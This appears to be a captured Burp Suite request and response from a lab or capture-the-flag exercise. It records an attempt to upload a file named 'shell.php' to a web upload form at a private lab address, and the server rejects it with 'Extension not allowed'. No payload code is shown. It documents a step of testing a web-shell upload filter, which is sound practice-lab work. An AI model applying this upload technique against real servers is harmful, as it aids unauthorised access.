 Request
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.122.122:3333
3 Content-Length: 152
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.122.122:3333
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOI8G63rXE3gmJ46W
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.122.122:3333/internal/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryOI8G63rXE3gmJ46W
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jun 2023 03:02:38 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 546
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
12 <style>
13 html,body{
14 height:30%;
15 }
16 html{
17 display:table;
18 margin:auto;
19 }
20 body{
21 display:table-cell;
22 vertical-align:middle;
23 text-align:center;
24 }
25 </style>
26 </head>
27 <body>
28 <form action="index.php" method="post" enctype="multipart/form-data">
29 <h3>
Upload
</h3>
<br />
30 <input type="file" name="file" id="file">
31 <input class="btn btn-primary" type="submit" value="Submit" name="submit">
32 </form>
33 Extension not allowed
</body>
34 </html>
35